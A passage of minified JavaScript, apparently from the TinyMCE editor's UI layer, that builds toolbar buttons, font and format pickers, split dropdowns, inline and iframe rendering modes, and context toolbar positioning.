o?M.some({tag:o.length>0&&(o[0].inline||o[0].block)||"div",styles:e.dom.parseStyle(e.formatter.getCssText(t))}):M.none()},onAction:cM(e),updateText:n=>{const s=vM(e,(()=>o.data)).fold(y(t),(e=>e.title));Or(n,fk,{text:s})},dataset:o,shouldHide:!1,isInvalid:t=>!e.formatter.canApply(t.format)}},xM=["-apple-system","Segoe UI","Roboto","Helvetica Neue","sans-serif"],wM=e=>{const t=e.split(/\s*,\s*/);return P(t,(e=>e.replace(/^['"]+|['"]+$/g,"")))},SM=e=>{const t="System Font",o=()=>{const o=e=>e?wM(e)[0]:"",s=e.queryCommandValue("FontName"),r=n.data,a=s?s.toLowerCase():"",i=G(r,(e=>{const t=e.format;return t.toLowerCase()===a||o(t).toLowerCase()===o(a).toLowerCase()})).orThunk((()=>Ce((e=>0===e.indexOf("-apple-system")&&(()=>{const t=wM(e.toLowerCase());return J(xM,(e=>t.indexOf(e.toLowerCase())>-1))})())(a),{title:t,format:a})));return{matchOpt:i,font:s}},n=hM(e,"font_family_formats",pM.SemiColon);return{tooltip:"Fonts",text:M.some(t),icon:M.none(),isSelectedFor:e=>t=>t.exists((t=>t.format===e)),getCurrentValue:()=>{const{matchOpt:e}=o();return e},getPreviewFor:e=>()=>M.some({tag:"div",styles:-1===e.indexOf("dings")?{"font-family":e}:{}}),onAction:t=>()=>{e.undoManager.transact((()=>{e.focus(),e.execCommand("FontName",!1,t.format)}))},updateText:e=>{const{matchOpt:t,font:n}=o(),s=t.fold(y(n),(e=>e.title));Or(e,fk,{text:s})},dataset:n,shouldHide:!1,isInvalid:_}},CM={"8pt":"1","10pt":"2","12pt":"3","14pt":"4","18pt":"5","24pt":"6","36pt":"7"},kM={"xx-small":"7pt","x-small":"8pt",small:"10pt",medium:"12pt",large:"14pt","x-large":"18pt","xx-large":"24pt"},OM=(e,t)=>/[0-9.]+px$/.test(e)?((e,t)=>{const o=Math.pow(10,t);return Math.round(e*o)/o})(72*parseInt(e,10)/96,t||0)+"pt":be(kM,e).getOr(e),_M=e=>be(CM,e).getOr(""),TM=e=>{const t=()=>{let t=M.none();const o=n.data,s=e.queryCommandValue("FontSize");if(s)for(let e=3;t.isNone()&&e>=0;e--){const n=OM(s,e),r=_M(n);t=G(o,(e=>e.format===s||e.format===n||e.format===r))}return{matchOpt:t,size:s}},o=y(M.none),n=hM(e,"font_size_formats",pM.Space);return{tooltip:"Font sizes",text:M.some("12pt"),icon:M.none(),isSelectedFor:e=>t=>t.exists((t=>t.format===e)),getPreviewFor:o,getCurrentValue:()=>{const{matchOpt:e}=t();return e},onAction:t=>()=>{e.undoManager.transact((()=>{e.focus(),e.execCommand("FontSize",!1,t.format)}))},updateText:e=>{const{matchOpt:o,size:n}=t(),s=o.fold(y(n),(e=>e.title));Or(e,fk,{text:s})},dataset:n,shouldHide:!1,isInvalid:_}},EM=(e,t)=>{const o="Paragraph";return{tooltip:"Formats",text:M.some(o),icon:M.none(),isSelectedFor:t=>()=>e.formatter.match(t),getCurrentValue:M.none,getPreviewFor:t=>()=>{const o=e.formatter.get(t);return void 0!==o?M.some({tag:o.length>0&&(o[0].inline||o[0].block)||"div",styles:e.dom.parseStyle(e.formatter.getCssText(t))}):M.none()},onAction:cM(e),updateText:t=>{const n=e=>t_(e)?X(e.items,n):o_(e)?[{title:e.title,format:e.format}]:[],s=X(r_(e),n),r=vM(e,y(s)).fold(y(o),(e=>e.title));Or(t,fk,{text:r})},shouldHide:af(e),isInvalid:t=>!e.formatter.canApply(t.format),dataset:t}};var MM=Object.freeze({__proto__:null,events:(e,t)=>{const o=(o,n)=>{e.updateState.each((e=>{const s=e(o,n);t.set(s)})),e.renderComponents.each((s=>{const r=s(n,t.get());(e.reuseDom?Mp:Ep)(o,r)}))};return Br([Fr(or(),((t,n)=>{const s=n;if(!s.universal){const n=e.channel;V(s.channels,n)&&o(t,s.data)}})),Lr(((t,n)=>{e.initialData.each((e=>{o(t,e)}))}))])}}),BM=Object.freeze({__proto__:null,getState:(e,t,o)=>o}),AM=[Xn("channel"),ns("renderComponents"),ns("updateState"),ns("initialData"),fs("reuseDom",!0)];const DM=hl({fields:AM,name:"reflecting",active:MM,apis:BM,state:Object.freeze({__proto__:null,init:()=>{const e=xs(M.none());return{readState:()=>e.get().getOr("none"),get:e.get,set:e.set,clear:()=>e.set(M.none())}}})}),FM=y([Xn("toggleClass"),Xn("fetch"),Ci("onExecute"),us("getHotspot",M.some),us("getAnchorOverrides",y({})),dc(),Ci("onItemExecute"),ns("lazySink"),Xn("dom"),wi("onOpen"),nu("splitDropdownBehaviours",[Bx,Tp,Wp]),us("matchWidth",!1),us("useMinWidth",!1),us("eventOrder",{}),ns("role")].concat(qx())),IM=Bu({factory:Mh,schema:[Xn("dom")],name:"arrow",defaults:()=>({buttonBehaviours:gl([Wp.revoke()])}),overrides:e=>({dom:{tag:"span",attributes:{role:"presentation"}},action:t=>{t.getSystem().getByUid(e.uid).each(_r)},buttonBehaviours:gl([Yp.config({toggleOnExecute:!1,toggleClass:e.toggleClass})])})}),VM=Bu({factory:Mh,schema:[Xn("dom")],name:"button",defaults:()=>({buttonBehaviours:gl([Wp.revoke()])}),overrides:e=>({dom:{tag:"span",attributes:{role:"presentation"}},action:t=>{t.getSystem().getByUid(e.uid).each((o=>{e.onExecute(o,t)}))}})}),RM=y([IM,VM,Du({factory:{sketch:e=>({uid:e.uid,dom:{tag:"span",styles:{display:"none"},attributes:{"aria-hidden":"true"},innerHtml:e.text}})},schema:[Xn("text")],name:"aria-descriptor"}),Au({schema:[vi()],name:"menu",defaults:e=>({onExecute:(t,o)=>{t.getSystem().getByUid(e.uid).each((n=>{e.onItemExecute(n,t,o)}))}})}),Hx()]),zM=rm({name:"SplitDropdown",configFields:FM(),partFields:RM(),factory:(e,t,o,n)=>{const s=e=>{cm.getCurrent(e).each((e=>{Fm.highlightFirst(e),Tp.focusIn(e)}))},r=t=>{Wx(e,x,t,n,s,kh.HighlightMenuAndItem).get(b)},a=t=>{const o=Gu(t,e,"button");return _r(o),M.some(!0)},i={...Br([Lr(((t,o)=>{ju(t,e,"aria-descriptor").each((e=>{const o=Qr("aria");vt(e.element,"id",o),vt(t.element,"aria-describedby",o)}))}))]),...Zp(M.some(r))},l={repositionMenus:e=>{Yp.isOn(e)&&$x(e)}};return{uid:e.uid,dom:e.dom,components:t,apis:l,eventOrder:{...e.eventOrder,[nr()]:["disabling","toggling","alloy.base.behaviour"]},events:i,behaviours:ru(e.splitDropdownBehaviours,[Bx.config({others:{sandbox:t=>{const o=Gu(t,e,"arrow");return Gx(e,t,{onOpen:()=>{Yp.on(o),Yp.on(t)},onClose:()=>{Yp.off(o),Yp.off(t)}})}}}),Tp.config({mode:"special",onSpace:a,onEnter:a,onDown:e=>(r(e),M.some(!0))}),Wp.config({}),Yp.config({toggleOnExecute:!1,aria:{mode:"expanded"}})]),domModification:{attributes:{role:e.role.getOr("button"),"aria-haspopup":!0}}}},apis:{repositionMenus:(e,t)=>e.repositionMenus(t)}}),HM=e=>({isEnabled:()=>!Cm.isDisabled(e),setEnabled:t=>Cm.set(e,!t)}),PM=e=>({setActive:t=>{Yp.set(e,t)},isActive:()=>Yp.isOn(e),isEnabled:()=>!Cm.isDisabled(e),setEnabled:t=>Cm.set(e,!t)}),NM=(e,t)=>e.map((e=>({"aria-label":t.translate(e),title:t.translate(e)}))).getOr({}),LM=Qr("focus-button"),WM=(e,t,o,n,s,r)=>({dom:{tag:"button",classes:["tox-tbtn"].concat(t.isSome()?["tox-tbtn--select"]:[]),attributes:NM(o,r)},components:uy([e.map((e=>gk(e,r.icons))),t.map((e=>hk(e,"tox-tbtn",r)))]),eventOrder:{[Vs()]:["focusing","alloy.base.behaviour","common-button-display-events"]},buttonBehaviours:gl([ry(r.isDisabled),oy(),zp("common-button-display-events",[Fr(Vs(),((e,t)=>{t.event.prevent(),kr(e,LM)}))])].concat(n.map((o=>DM.config({channel:o,initialData:{icon:e,text:t},renderComponents:(e,t)=>uy([e.icon.map((e=>gk(e,r.icons))),e.text.map((e=>hk(e,"tox-tbtn",r)))])}))).toArray()).concat(s.getOr([])))}),UM=(e,t,o)=>{const n=xs(b),s=WM(e.icon,e.text,e.tooltip,M.none(),M.none(),o);return Mh.sketch({dom:s.dom,components:s.components,eventOrder:uk,buttonBehaviours:gl([zp("toolbar-button-events",[(r={onAction:e.onAction,getApi:t.getApi},jr(((e,t)=>{ay(r,e)((t=>{Or(e,dk,{buttonApi:t}),r.onAction(t)}))}))),iy(t,n),ly(t,n)]),ry((()=>!e.enabled||o.isDisabled())),oy()].concat(t.toolbarButtonBehaviours))});var r},jM=(e,t,o)=>UM(e,{toolbarButtonBehaviours:o.length>0?[zp("toolbarButtonWith",o)]:[],getApi:HM,onSetup:e.onSetup},t),GM=(e,t,o)=>UM(e,{toolbarButtonBehaviours:[Rp.config({}),Yp.config({toggleClass:"tox-tbtn--enabled",aria:{mode:"pressed"},toggleOnExecute:!1})].concat(o.length>0?[zp("toolbarToggleButtonWith",o)]:[]),getApi:PM,onSetup:e.onSetup},t),$M=(e,t,o)=>n=>Vx((e=>t.fetch(e))).map((s=>M.from(sw(cn(bx(Qr("menu-value"),s,(o=>{t.onItemAction(e(n),o)}),t.columns,t.presets,Kf.CLOSE_ON_EXECUTE,t.select.getOr(_),o),{movement:yx(t.columns,t.presets),menuBehaviours:Uv("auto"!==t.columns?[]:[Lr(((e,o)=>{Wv(e,4,lb(t.presets)).each((({numRows:t,numColumns:o})=>{Tp.setGridSize(e,t,o)}))}))])}))))),qM=[{name:"history",items:["undo","redo"]},{name:"styles",items:["styles"]},{name:"formatting",items:["bold","italic"]},{name:"alignment",items:["alignleft","aligncenter","alignright","alignjustify"]},{name:"indentation",items:["outdent","indent"]},{name:"permanent pen",items:["permanentpen"]},{name:"comments",items:["addcomment"]}],XM=(e,t)=>(o,n,s)=>{const r=e(o).mapError((e=>Un(e))).getOrDie();return t(r,n,s)},JM={button:XM(pv,((e,t)=>{return o=e,n=t.shared.providers,jM(o,n,[]);var o,n})),togglebutton:XM(bv,((e,t)=>{return o=e,n=t.shared.providers,GM(o,n,[]);var o,n})),menubutton:XM(OT,((e,t)=>Zk(e,"tox-tbtn",t,M.none()))),splitbutton:XM((e=>Nn("SplitButton",_T,e)),((e,t)=>((e,t)=>{const o=Qr("channel-update-split-dropdown-display"),n=e=>({isEnabled:()=>!Cm.isDisabled(e),setEnabled:t=>Cm.set(e,!t),setIconFill:(t,o)=>{si(e.element,'svg path[id="'+t+'"], rect[id="'+t+'"]').each((e=>{vt(e,"fill",o)}))},setActive:t=>{vt(e.element,"aria-pressed",t),si(e.element,"span").each((o=>{e.getSystem().getByDom(o).each((e=>Yp.set(e,t)))}))},isActive:()=>si(e.element,"span").exists((t=>e.getSystem().getByDom(t).exists(Yp.isOn)))}),s=xs(b),r={getApi:n,onSetup:e.onSetup};return zM.sketch({dom:{tag:"div",classes:["tox-split-button"],attributes:{"aria-pressed":!1,...NM(e.tooltip,t.providers)}},onExecute:t=>{e.onAction(n(t))},onItemExecute:(e,t,o)=>{},splitDropdownBehaviours:gl([sy(t.providers.isDisabled),oy(),zp("split-dropdown-events",[Fr(LM,Wp.focus),iy(r,s),ly(r,s)]),Xw.config({})]),eventOrder:{[pr()]:["alloy.base.behaviour","split-dropdown-events"]},toggleClass:"tox-tbtn--enabled",lazySink:t.getSink,fetch:$M(n,e,t.providers),parts:{menu:pb(0,e.columns,e.presets)},components:[zM.parts.button(WM(e.icon,e.text,M.none(),M.some(o),M.some([Yp.config({toggleClass:"tox-tbtn--enabled",toggleOnExecute:!1})]),t.providers)),zM.parts.arrow({dom:{tag:"button",classes:["tox-tbtn","tox-split-button__chevron"],innerHtml:zh("chevron-down",t.providers.icons)},buttonBehaviours:gl([sy(t.providers.isDisabled),oy(),Hh()])}),zM.parts["aria-descriptor"]({text:t.providers.translate("To open the popup, press Shift+Enter")})]})})(e,t.shared))),grouptoolbarbutton:XM((e=>Nn("GroupToolbarButton",ST,e)),((e,t,o)=>{const n=o.ui.registry.getAll().buttons,s={[lc]:t.shared.header.isPositionedAtTop()?ic.TopToBottom:ic.BottomToTop};if(df(o)===Uh.floating)return((e,t,o,n)=>{const s=t.shared;return CE.sketch({lazySink:s.getSink,fetch:()=>Vx((t=>{t(P(o(e.items),RE))})),markers:{toggledClass:"tox-tbtn--enabled"},parts:{button:WM(e.icon,e.text,e.tooltip,M.none(),M.none(),s.providers),toolbar:{dom:{tag:"div",classes:["tox-toolbar__overflow"],attributes:n}}}})})(e,t,(e=>KM(o,{buttons:n,toolbar:e,allowToolbarGroups:!1},t,M.none())),s);throw new Error("Toolbar groups are only supported when using floating toolbar mode")}))},YM={styles:(e,t)=>{const o={type:"advanced",...t.styles};return gM(e,t,EM(e,o))},fontsize:(e,t)=>gM(e,t,TM(e)),fontfamily:(e,t)=>gM(e,t,SM(e)),blocks:(e,t)=>gM(e,t,yM(e)),align:(e,t)=>gM(e,t,bM(e))},KM=(e,t,o,n)=>{const s=(e=>{const t=e.toolbar,o=e.buttons;return!1===t?[]:void 0===t||!0===t?(e=>{const t=P(qM,(t=>{const o=W(t.items,(t=>ve(e,t)||ve(YM,t)));return{name:t.name,items:o}}));return W(t,(e=>e.items.length>0))})(o):r(t)?(e=>{const t=e.split("|");return P(t,(e=>({items:e.trim().split(" ")})))})(t):(e=>f(e,(e=>ve(e,"name")&&ve(e,"items"))))(t)?t:(console.error("Toolbar type should be string, string[], boolean or ToolbarGroup[]"),[])})(t),a=P(s,(s=>{const r=X(s.items,(s=>0===s.trim().length?[]:((e,t,o,n,s,r)=>be(t,o.toLowerCase()).orThunk((()=>r.bind((e=>re(e,(e=>be(t,e+o.toLowerCase()))))))).fold((()=>be(YM,o.toLowerCase()).map((t=>t(e,s)))),(t=>"grouptoolbarbutton"!==t.type||n?((e,t,o)=>be(JM,e.type).fold((()=>(console.error("skipping button defined by",e),M.none())),(n=>M.some(n(e,t,o)))))(t,s,e):(console.warn(`Ignoring the '${o}' toolbar button. Group toolbar buttons are only supported when using floating toolbar mode and cannot be nested.`),M.none()))))(e,t.buttons,s,t.allowToolbarGroups,o,n).toArray()));return{title:M.from(e.translate(s.name)),items:r}}));return W(a,(e=>e.items.length>0))},ZM=(e,t,o,n)=>{const s=t.outerContainer,a=o.toolbar,i=o.buttons;if(f(a,r)){const t=a.map((t=>{const s={toolbar:t,buttons:i,allowToolbarGroups:o.allowToolbarGroups};return KM(e,s,n,M.none())}));YE.setToolbars(s,t)}else YE.setToolbar(s,KM(e,o,n,M.none()))},QM=_o(),eB=QM.os.isiOS()&&QM.os.version.major<=12;var tB=Object.freeze({__proto__:null,render:(e,t,o,n,s)=>{const r=xs(0),a=t.outerContainer;rM(e);const i=Ie(s.targetNode),l=ut(dt(i));((e,t)=>{kd(e,t,Ao)})(i,t.mothership),Cd(l,t.uiMothership),e.on("PostRender",(()=>{YE.setSidebar(a,o.sidebar,Af(e)),ZM(e,t,o,n),r.set(e.getWin().innerWidth),YE.setMenubar(a,QE(e,o)),((e,t)=>{const o=e.dom;let n=e.getWin();const s=e.getDoc().documentElement,r=xs(Lt(n.innerWidth,n.innerHeight)),a=xs(Lt(s.offsetWidth,s.offsetHeight)),i=()=>{const t=r.get();t.left===n.innerWidth&&t.top===n.innerHeight||(r.set(Lt(n.innerWidth,n.innerHeight)),qy(e))},l=()=>{const t=e.getDoc().documentElement,o=a.get();o.left===t.offsetWidth&&o.top===t.offsetHeight||(a.set(Lt(t.offsetWidth,t.offsetHeight)),qy(e))},c=t=>{((e,t)=>{e.dispatch("ScrollContent",t)})(e,t)};o.bind(n,"resize",i),o.bind(n,"scroll",c);const d=Gl(Ie(e.getBody()),"load",l),u=t.uiMothership.element;e.on("hide",(()=>{_t(u,"display","none")})),e.on("show",(()=>{It(u,"display")})),e.on("NodeChange",l),e.on("remove",(()=>{d.unbind(),o.unbind(n,"resize",i),o.unbind(n,"scroll",c),n=null}))})(e,t)}));const d=YE.getSocket(a).getOrDie("Could not find expected socket element");if(eB){Tt(d.element,{overflow:"scroll","-webkit-overflow-scrolling":"touch"});const t=((e,t)=>{let o=null;return{cancel:()=>{c(o)||(clearTimeout(o),o=null)},throttle:(...t)=>{c(o)&&(o=setTimeout((()=>{o=null,e.apply(null,t)}),20))}}})((()=>{e.dispatch("ScrollContent")})),o=jl(d.element,"scroll",t.throttle);e.on("remove",o.unbind)}ty(e,t),e.addCommand("ToggleSidebar",((t,o)=>{YE.toggleSidebar(a,o),e.dispatch("ToggleSidebar")})),e.addQueryValueHandler("ToggleSidebar",(()=>{var e;return null!==(e=YE.whichSidebar(a))&&void 0!==e?e:""}));const u=df(e);u!==Uh.sliding&&u!==Uh.floating||e.on("ResizeWindow ResizeEditor ResizeContent",(()=>{const o=e.getWin().innerWidth;o!==r.get()&&(YE.refreshToolbar(t.outerContainer),r.set(o))}));const m={setEnabled:e=>{ey(t,!e)},isEnabled:()=>!Cm.isDisabled(a)};return{iframeContainer:d.element.dom,editorContainer:a.element.dom,api:m}}});const oB=e=>/^[0-9\.]+(|px)$/i.test(""+e)?M.some(parseInt(""+e,10)):M.none(),nB=e=>h(e)?e+"px":e,sB=(e,t,o)=>{const n=t.filter((t=>e<t)),s=o.filter((t=>e>t));return n.or(s).getOr(e)},rB=e=>{const t=Qh(e),o=ef(e),n=of(e);return oB(t).map((e=>sB(e,o,n)))},{ToolbarLocation:aB,ToolbarMode:iB}=qf,lB=(e,t)=>{const o=$o(e);return{pos:t?o.y:o.bottom,bounds:o}};var cB=Object.freeze({__proto__:null,render:(e,t,o,n,s)=>{const{mothership:r,uiMothership:a,outerContainer:i}=t,l=Wl(),c=Ie(s.targetNode),d=((e,t,o,n,s)=>{const{uiMothership:r,outerContainer:a}=o,i=Gh.DOM,l=Wf(e),c=Gf(e),d=of(e).or(rB(e)),u=n.shared.header,m=u.isPositionedAtTop,g=df(e),p=g===iB.sliding||g===iB.floating,h=xs(!1),f=()=>h.get()&&!e.removed,b=e=>p?e.fold(y(0),(e=>e.components().length>1?Ht(e.components()[1].element):0)):0,v=()=>{r.broadcastOn([Hd()],{})},x=(e=!1)=>{if(f()){if(l||s.on((e=>{const o=d.getOrThunk((()=>{const e=oB(Mt(ht(),"margin-left")).getOr(0);return $t(ht())-Ut(t).left+e}));_t(e.element,"max-width",o+"px")})),p&&YE.refreshToolbar(a),l||s.on((e=>{const o=YE.getToolbar(a),n=b(o),s=$o(t),r=m()?Math.max(s.y-Ht(e.element)+n,0):s.bottom;Tt(a.element,{position:"absolute",top:Math.round(r)+"px",left:Math.round(s.x)+"px"})})),c){const t=e?uT.reset:uT.refresh;s.on(t)}v()}},w=(o=!0)=>{!l&&c&&f()&&s.on((n=>{const r=u.getDockingMode(),i=(o=>{switch(mf(e)){case aB.auto:const e=YE.getToolbar(a),n=b(e),s=Ht(o.element)-n,r=$o(t);if(r.y>s)return"top";{const e=Ze(t),o=Math.max(e.dom.scrollHeight,Ht(e));return r.bottom<o-s||Xo().bottom<r.bottom-s?"bottom":"top"}case aB.bottom:return"bottom";case aB.top:default:return"top"}})(n);var l;i!==r&&(l=i,s.on((e=>{uT.setModes(e,[l]),u.setDockingMode(l);const t=m()?ic.TopToBottom:ic.BottomToTop;vt(e.element,lc,t)})),o&&x(!0))}))};return{isVisible:f,isPositionedAtTop:m,show:()=>{h.set(!0),_t(a.element,"display","flex"),i.addClass(e.getBody(),"mce-edit-focus"),It(r.element,"display"),w(!1),x()},hide:()=>{h.set(!1),o.outerContainer&&(_t(a.element,"display","none"),i.removeClass(e.getBody(),"mce-edit-focus")),_t(r.element,"display","none")},update:x,updateMode:w,repositionPopups:v}})(e,c,t,n,l),u=hf(e);aM(e);const m=()=>{if(l.isSet())return void d.show();l.set(YE.getHeader(i).getOrDie());const s=Uf(e);Cd(s,r),Cd(s,a),ZM(e,t,o,n),YE.setMenubar(i,QE(e,o)),d.show(),((e,t,o,n)=>{const s=xs(lB(t,o.isPositionedAtTop())),r=n=>{const{pos:r,bounds:a}=lB(t,o.isPositionedAtTop()),{pos:i,bounds:l}=s.get(),c=a.height!==l.height||a.width!==l.width;s.set({pos:r,bounds:a}),c&&qy(e,n),o.isVisible()&&(i!==r?o.update(!0):c&&(o.updateMode(),o.repositionPopups()))};n||(e.on("activate",o.show),e.on("deactivate",o.hide)),e.on("SkinLoaded ResizeWindow",(()=>o.update(!0))),e.on("NodeChange keydown",(e=>{requestAnimationFrame((()=>r(e)))})),e.on("ScrollWindow",(()=>o.updateMode()));const a=Ll();a.set(Gl(Ie(e.getBody()),"load",(e=>r(e.raw)))),e.on("remove",(()=>{a.clear()}))})(e,c,d,u),e.nodeChanged()};e.on("show",m),e.on("hide",d.hide),u||(e.on("focus",m),e.on("blur",d.hide)),e.on("init",(()=>{(e.hasFocus()||u)&&m()})),ty(e,t);const g={show:m,hide:d.hide,setEnabled:e=>{ey(t,!e)},isEnabled:()=>!Cm.isDisabled(i)};return{editorContainer:i.element.dom,api:g}}});const dB="contexttoolbar-hide",uB=(e,t)=>Fr(dk,((o,n)=>{const s=(e=>({hide:()=>kr(e,ir()),getValue:()=>ou.getValue(e)}))(e.get(o));t.onAction(s,n.event.buttonApi)})),mB=(e,t)=>{const o=e.label.fold((()=>({})),(e=>({"aria-label":e}))),n=Bh(yb.sketch({inputClasses:["tox-toolbar-textfield","tox-toolbar-nav-js"],data:e.initValue(),inputAttributes:o,selectOnFocus:!0,inputBehaviours:gl([Tp.config({mode:"special",onEnter:e=>s.findPrimary(e).map((e=>(_r(e),!0))),onLeft:(e,t)=>(t.cut(),M.none()),onRight:(e,t)=>(t.cut(),M.none())})])})),s=((e,t,o)=>{const n=P(t,(t=>Bh(((e,t,o)=>(e=>"contextformtogglebutton"===e.type)(t)?((e,t,o)=>{const{primary:n,...s}=t.original,r=Ln(bv({...s,type:"togglebutton",onAction:b}));return GM(r,o,[uB(e,t)])})(e,t,o):((e,t,o)=>{const{primary:n,...s}=t.original,r=Ln(pv({...s,type:"button",onAction:b}));return jM(r,o,[uB(e,t)])})(e,t,o))(e,t,o))));return{asSpecs:()=>P(n,(e=>e.asSpec())),findPrimary:e=>re(t,((t,o)=>t.primary?M.from(n[o]).bind((t=>t.getOpt(e))).filter(C(Cm.isDisabled)):M.none()))}})(n,e.commands,t);return[{title:M.none(),items:[n.asSpec()]},{title:M.none(),items:s.asSpecs()}]},gB=(e,t,o=.01)=>t.bottom-e.y>=o&&e.bottom-t.y>=o,pB=e=>{const t=(e=>{const t=e.getBoundingClientRect();if(t.height<=0&&t.width<=0){const o=at(Ie(e.startContainer),e.startOffset).element;return(We(o)?et(o):M.some(o)).filter(Le).map((e=>e.dom.getBoundingClientRect())).getOr(t)}return t})(e.selection.getRng());if(e.inline){const e=zo();return Go(e.left+t.left,e.top+t.top,t.width,t.height)}{const o=qo(Ie(e.getBody()));return Go(o.x+t.left,o.y+t.top,t.width,t.height)}},hB=(e,t,o,n=0)=>{const s=No(window),r=$o(Ie(e.getContentAreaContainer())),a=If(e)||zf(e)||Pf(e),{x:i,width:l}=((e,t,o)=>{const n=Math.max(e.x+o,t.x);return{x:n,width:Math.min(e.right-o,t.right)-n}})(r,s,n);if(e.inline&&!a)return Go(i,s.y,l,s.height);{const a=t.header.isPositionedAtTop(),{y:c,bottom:d}=((e,t,o,n,s,r)=>{const a=Ie(e.getContainer()),i=si(a,".tox-editor-header").getOr(a),l=$o(i),c=l.y>=t.bottom,d=n&&!c;if(e.inline&&d)return{y:Math.max(l.bottom+r,o.y),bottom:o.bottom};if(e.inline&&!d)return{y:o.y,bottom:Math.min(l.y-r,o.bottom)};const u="line"===s?$o(a):t;return d?{y:Math.max(l.bottom+r,o.y),bottom:Math.min(u.bottom-r,o.bottom)}:{y:Math.max(u.y+r,o.y),bottom:Math.min(l.y-r,o.bottom)}})(e,r,s,a,o,n);return Go(i,c,l,d-c)}},fB={valignCentre:[],alignCentre:[],alignLeft:["tox-pop--align-left"],alignRight:["tox-pop--align-right"],right:["tox-pop--right"],left:["tox-pop--left"],bottom:["tox-pop--bottom"],top:["tox-pop--top"],inset:["tox-pop--inset"]},bB={maxHeightFunction:Zl(),maxWidthFunction:bE()},vB=e=>"node"===e,yB=(e,t,o,n,s)=>{const r=pB(e),a=n.lastElement().exists((e=>Xe(o,e)));return((e,t)=>{const o=e.selection.getRng(),n=at(Ie(o.startContainer),o.startOffset);return o.startContainer===o.endContainer&&o.startOffset===o.endOffset-1&&Xe(n.element,t)})(e,o)?a?PO:IO:a?((e,o,s)=>{const a=At(e,"position");_t(e,"position",o);const i=gB(r,$o(t))&&!n.isReposition()?LO:PO;return a.each((t=>_t(e,"position",t))),i})(t,n.getMode()):("fixed"===n.getMode()?s.y+zo().top:s.y)+(Ht(t)+12)<=r.y?IO:VO},xB=(e,t,o,n)=>{const s=t=>(n,s,r,a,i)=>({...yB(e,a,t,o,i)({...n,y:i.y,height:i.height},s,r,a,i),alwaysFit:!0}),r=e=>vB(n)?[s(e)]:[];return t?{onLtr:e=>[Qi,Xi,Ji,Yi,Ki,Zi].concat(r(e)),onRtl:e=>[Qi,Ji,Xi,Ki,Yi,Zi].concat(r(e))}:{onLtr:e=>[Zi,Qi,Yi,Xi,Ki,Ji].concat(r(e)),onRtl:e=>[Zi,Qi,Ki,Ji,Yi,Xi].concat(r(e))}},wB=(e,t)=>{const o=W(t,(t=>t.predicate(e.dom))),{pass:n,fail:s}=L(o,(e=>"contexttoolbar"===e.type));return{contextToolbars:n,contextForms:s}},SB=(e,t)=>{const o={},n=[],s=[],r={},a={},i=ae(e);return N(i,(i=>{const l=e[i];"contextform"===l.type?((e,i)=>{const l=Ln(Nn("ContextForm",kv,i));o[e]=l,l.launch.map((o=>{r["form:"+e]={...i.launch,type:"contextformtogglebutton"===o.type?"togglebutton":"button",onAction:()=>{t(l)}}})),"editor"===l.scope?s.push(l):n.push(l),a[e]=l})(i,l):"contexttoolbar"===l.type&&((e,t)=>{var o;(o=t,Nn("ContextToolbar",Ov,o)).each((o=>{"editor"===t.scope?s.push(o):n.push(o),a[e]=o}))})(i,l)})),{forms:o,inNodeScope:n,inEditorScope:s,lookupTable:a,formNavigators:r}},CB=Qr("forward-slide"),kB=Qr("backward-slide"),OB=Qr("change-slide-event"),_B="tox-pop--resizing",TB="tox-pop--transition",EB=(e,t,o,n)=>{const s=n.backstage,r=s.shared,a=_o().deviceType.isTouch,i=Wl(),l=Wl(),c=Wl(),d=Ja((e=>{const t=xs([]);return Th.sketch({dom:{tag:"div",classes:["tox-pop"]},fireDismissalEventInstead:{event:"doNotDismissYet"},onShow:e=>{t.set([]),Th.getContent(e).each((e=>{It(e.element,"visibility")})),Da(e.element,_B),It(e.element,"width")},inlineBehaviours:gl([zp("context-toolbar-events",[Nr(Xs(),((e,t)=>{"width"===t.event.raw.propertyName&&(Da(e.element,_B),It(e.element,"width"))})),Fr(OB,((e,t)=>{const o=e.element;It(o,"width");const n=$t(o);Th.setContent(e,t.event.contents),Aa(o,_B);const s=$t(o);_t(o,"width",n+"px"),Th.getContent(e).each((e=>{t.event.focus.bind((e=>(wl(e),kl(o)))).orThunk((()=>(Tp.focusIn(e),Cl(dt(o)))))})),setTimeout((()=>{_t(e.element,"width",s+"px")}),0)})),Fr(CB,((e,o)=>{Th.getContent(e).each((o=>{t.set(t.get().concat([{bar:o,focus:Cl(dt(e.element))}]))})),Or(e,OB,{contents:o.event.forwardContents,focus:M.none()})})),Fr(kB,((e,o)=>{ne(t.get()).each((o=>{t.set(t.get().slice(0,t.get().length-1)),Or(e,OB,{contents:Ya(o.bar),focus:o.focus})}))}))]),Tp.config({mode:"special",onEscape:o=>ne(t.get()).fold((()=>e.onEscape()),(e=>(kr(o,kB),M.some(!0))))})]),lazySink:()=>Ko.value(e.sink)})})({sink:o,onEscape:()=>(e.focus(),M.some(!0))})),u=()=>{const t=c.get().getOr("node"),o=vB(t)?1:0;return hB(e,r,t,o)},m=()=>!(e.removed||a()&&s.isContextMenuOpen()),g=()=>{if(m()){const t=u(),o=xe(c.get(),"node")?((e,t)=>t.filter((e=>pt(e)&&(e=>Le(e)&&He(e.dom))(e))).map(qo).getOrThunk((()=>pB(e))))(e,i.get()):pB(e);return t.height<=0||!gB(o,t)}return!0},p=()=>{i.clear(),l.clear(),c.clear(),Th.hide(d)},h=()=>{if(Th.isOpen(d)){const e=d.element;It(e,"display"),g()?_t(e,"display","none"):(l.set(0),Th.reposition(d))}},f=t=>({dom:{tag:"div",classes:["tox-pop__dialog"]},components:[t],behaviours:gl([Tp.config({mode:"acyclic"}),zp("pop-dialog-wrap-events",[Lr((t=>{e.shortcuts.add("ctrl+F9","focus statusbar",(()=>Tp.focusIn(t)))})),Wr((t=>{e.shortcuts.remove("ctrl+F9")}))])])}),v=Xt((()=>SB(t,(e=>{const t=y([e]);Or(d,CB,{forwardContents:f(t)})})))),y=t=>{const{buttons:o}=e.ui.registry.getAll(),s={...o,...v().formNavigators},a=df(e)===Uh.scrolling?Uh.scrolling:Uh.default,i=q(P(t,(t=>"contexttoolbar"===t.type?((t,o)=>KM(e,{buttons:t,toolbar:o.items,allowToolbarGroups:!1},n.backstage,M.some(["form:"])))(s,t):((e,t)=>mB(e,t))(t,r.providers))));return LE({type:a,uid:Qr("context-toolbar"),initGroups:i,onEscape:M.none,cyclicKeying:!0,providers:r.providers})},x=(t,n)=>{if(w.cancel(),!m())return;const s=y(t),p=t[0].position,h=((t,n)=>{const 